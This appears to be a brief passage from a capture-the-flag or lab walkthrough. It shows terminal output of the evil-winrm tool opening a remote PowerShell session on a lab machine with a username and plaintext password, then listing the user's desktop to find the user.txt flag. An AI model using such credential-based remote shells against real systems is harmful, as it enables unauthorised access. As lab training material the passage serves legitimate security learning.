 ❯ evil-winrm -i 10.10.11.202 -u 'ryan.cooper' -p 'NuclearMosquito3'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd ..\desktop
dir*Evil-WinRM* PS C:\Users\Ryan.Cooper\desktop> dir
Directory: C:\Users\Ryan.Cooper\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/12/2024   6:31 PM             34 user.txt